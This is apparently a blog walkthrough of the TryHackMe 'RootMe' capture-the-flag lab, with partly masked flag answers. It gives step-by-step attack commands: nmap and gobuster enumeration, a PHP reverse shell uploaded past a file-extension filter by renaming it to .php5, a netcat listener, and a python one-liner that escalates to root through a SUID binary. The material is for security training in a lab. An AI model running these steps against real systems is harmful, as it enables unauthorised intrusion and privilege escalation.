The skills to be tested and needed to solve this room are: nmap, GoBuster, privilege escalation, SUID, find, webshell, and gtfobins.
This room was released today, 9/9/2020. Shout-out to the room creator, @reddyyZ. You can access the room at https://tryhackme.com/room/rootme
I was assigned a target IP address of 10.10.177.208. You will be assigned a different IP address, so double check your entries when following this walk-through.
The requirements to complete this room are:
- How many ports are open?
- *
- What version of Apache is running?
- 2.*.**
- What service is running on port 22?
- S**
- Find directories on the web server using web enumeration tool.
- No answer needed
- What is the hidden directory?
- /p****/
- user.txt
- THM{y**_***_*_****l}
- Search for files with SUID permission, which file is weird?
- /u**/***/******
- Find a form to escalate your privilege
- No answer needed

- root.txt
- THM{p********_*********n}
Steps:
- Deploy the target machine:
2. Scan the machine using nmap. Type nmap -sC -sV 10.10.177.208
- -sC – to scan using the default nmap scripts
- -sV – to pull version information of open ports found during the scan

The nmap scan result above will answer the first three questions:
- How many ports are open? *
- What version of Apache is running? 2.*.**
- What service is running on port 22? S**
3. Run gobuster to look for hidden directories and files on the web server. Type gobuster dir -u http://10.10.177.208 -w /usr/share/wordlists/dirb/common.txt
- dir – to use directory/file brute-forcing mode
- -u – is the flag to tell gobuster that we are scanning a URL
- -w – is the flag to set the list of possible directory and file names

The gobuster scan result above will answer the next question:
- What is the hidden directory? /p****/
4. Visit the hidden directory through your preferred browser. Type 10.10.177.208/p****/


5. Looks like we can use this to upload a web shell and get a reverse shell. Download the php reverse shell script here. Make sure to change the values in the script with your own IP address and a port of your choice to get a reverse shell
6. Upon uploading the php-reverse-shell.php file, we get a “PHP not permitted” I supposed message

This reminded of a recent walk-through room called Upload Vulnerabilities in tryhackme.com.

7. I tried other extensions such as jpg, and that uploaded successfully. I tried changing the magic number from PHP to jpg of “FF F8 FF DB“. That uploaded the php reverse-shell script but it won’t execute. Then, I realized maybe it is just filtering the .php extension, so I renamed the script to a .php5 extension. And that uploaded successfully too

8. Start a netcat listener from your attack machine. Type nc -nlvp 9999
9. Run the php reverse-shell script by using curl. Type curl http://10.10.177.208/uploads/reverse-shell.php5

10. Go back to check on your listener if you have a connection

11. Search for the user.txt using find. Type find / -type f -name user.txt 2> /dev/null
- -type f – you are telling find to look exclusively for files
- -name user.txt – instructing the find command to search for a file with the name “user.txt”
- 2> /dev/null – so error messages do not show up as part of the search result

12. Retrieve the content of user.txt. Type cat /var/www/user.txt

The screenshot above answers the question:
- What is user.txt? THM{y**_***_*_****l}
13. Search for files with SUID permission to escalate our privilege using find. Type find / type -f -user root -perm -u=s 2> /dev/null

The screenshot above will answer the question:
- Search for files with SUID permissions, which file is weird? /u**/***/******
14. Check gtfobins on how to exploit the suid above. Access gtfobins here. Then search for the specific binary you found above and study how you can exploit through SUID.


15. Escalate our privilege to root user. Type python -c ‘import os; os.execl(“/bin/sh”, “sh”, “-p”)’

16. Search for root.txt. Type find / -type f -name root.txt
17. Retrieve the content of root.txt. Type cat /root/root.txt

I hope you had fun and learned something from following my walk-through. Please don’t forget to subscribe to my blog to get the latest update when I post new contents.
And create a free account at https://tryhackme.com
